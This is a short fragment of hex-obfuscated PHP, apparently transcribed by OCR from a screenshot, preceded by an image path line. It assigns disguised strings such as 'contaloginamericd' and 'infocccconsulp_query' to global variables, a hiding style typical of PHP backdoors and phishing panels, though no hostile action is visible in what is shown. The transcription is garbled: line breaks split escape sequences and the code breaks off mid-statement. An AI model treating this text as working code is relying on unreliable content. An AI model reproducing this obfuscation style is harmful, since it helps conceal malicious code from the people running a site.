
\x74\x61\x63\x6fntal\x6f\x67\x69\x6e\x61\x6d
\x65\x72\x69\x63\x64"
;${
"\x47\x4c\x4f\x42AL
\x53"
}[
"\x69\x6a\x62i\x73\x67\x6f\x79\x6b\x6
f"
]=
"c\x6f\x6e\x74\x61lo\x67i\x6ea\x6d\x65\x
72\x69c\x64"
;${
"\x47\x4c\x4f\x42\x41L\x53"
}
[
"\x71\x73\x72s\x6d\x74\x6b\x6abe"
]=
"co\x6e
\x74\x61\x6c\x6fg\x69n\x61\x6d\x65\x72\x69
c"
;${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"\x76pg\x6
f\x77\x72\x68\x62"
]=
"\x43ont\x61i\x6e\x66\x6
fc\x63\x63\x6fn\x73u\x6cd\x70"
;${
"G\x4c\x4fB
\x41\x4c\x53"
}[
"\x74\x68\x66\x76\x70\x78\x75
\x74\x6c\x64\x77"
]=
"i\x6e\x66\x6f\x63c\x63\x
6f\x6es\x75\x6c\x64p"
;${
"GL\x4fBA\x4cS"
}[
"q
\x6a\x72o\x75\x65"
]=
"\x69\x6e\x66\x6fc\x63\x
63\x6f\x6e\x73\x75\x6c\x70"
;${
"\x47\x4cO\x42
\x41\x4c\x53"
}[
"\x65wbk\x6d\x74"
]=
"\x69n\x66
\x6fc\x63\x63\x6f\x6e\x73\x75\x6c\x70_\x5f\x
71u\x65\x72y"
;${
"\x47L\x4f\x42\x41\x4c\x53"
}
[
"w\x74\x6aj\x68q\x77\x68t"
]=
"\x6ce\x74\x6f
\x73\x67e\x72\x61d\x6f\x73"
;${
"\x47\x4c\x4f
\x42\x41\x4c\x53"
}[
"\x6a\x6dq\x68\x65\x75l"
]
=
"Co\x6e\x74a\x68os\x70e\x64\x65scadd\x73
s"
;${
"G\x4cO\x42\x41\x4c\x53"
}[
"\x76\x78\x69
\x6d\x66\x6a\x75q"
]=
"\x63\x6f\x6e\x74\x61\x6